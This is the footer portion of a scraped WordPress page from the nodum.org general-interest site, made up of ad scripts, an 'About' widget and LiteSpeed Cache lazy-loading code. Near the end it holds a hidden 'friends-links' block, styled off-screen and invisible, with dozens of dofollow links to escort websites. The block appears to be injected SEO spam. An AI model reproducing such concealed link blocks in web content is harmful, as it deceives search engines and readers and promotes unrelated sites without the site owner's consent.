<a href="https://nodum.org/category/living-in-nodum/" class="td-post-category">Living in Nodum</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-18T09:25:18+00:00" >2017-05-18</time></span><div class="td-module-comments"><a href="https://nodum.org/most-of-motivation-videos-are-garbage-but-take-a-look-at-this-one-video/#respond">0</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69709f026908c" data-td_block_id="td_uid_2_69709f026908c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69709f026908c" data-td_block_id="td_uid_2_69709f026908c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_69709f026a251_rand td_block_template_1 "><style>/* custom css */
.td_uid_3_69709f026a251_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_69709f026a251_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_4_69709f026a3ef_rand td_block_template_1 "><style>/* custom css */
.td_uid_4_69709f026a3ef_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_69709f026a3ef_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div></div></div></div></div></div><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span8"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><h4 class="block-title"><span>About Nodum</h4><p style="font-size: 16px;
font-weight: 100;">Nodum.org - a website about people, interesting machinery, facts and places. Articles cover everything from the smallest tools that you use in your home to the largest ones that are used in mining, agriculture and warfare. And, of course, the most important tool of all - human mind.
You can reach us via our Facebook page or email <a href="mailto:info@nodum.lt">info@nodum.lt</a></p>
<br>
<img src="[data-uri]" alt="nodum.org" data-src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" decoding="async" class="lazyload" data-eio-rwidth="327" data-eio-rheight="49"><noscript><img src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" alt="nodum.org" data-eio="l"></noscript></div></aside></div><div class="td-pb-span4"></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1472"><a href="https://nodum.org/about-us/">About</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Nodum.org | All rights reserved | Solution: <a href="https://sbyte.lt/">Sbyte.lt</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">/* custom css theme panel */
.td-block-title-wrap {
    display: none !important;
}
.sf-menu > li > a {
    padding: 0 10px !important;
}
.widget_recent_entries li a {
    font-weight: 100 !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    text-transform: none !important;
}</style> <script id="eio-lazy-load-js-before" type="litespeed/javascript">var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1}</script> <h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow">Ataşehir Escort</a></h2>
 <script></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nodum.org/wp-content/litespeed/js/94e39b45f8e20ab2f68157408ee5aee0.js?ver=8f4d8"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 12:40:18 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 12:40:18 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->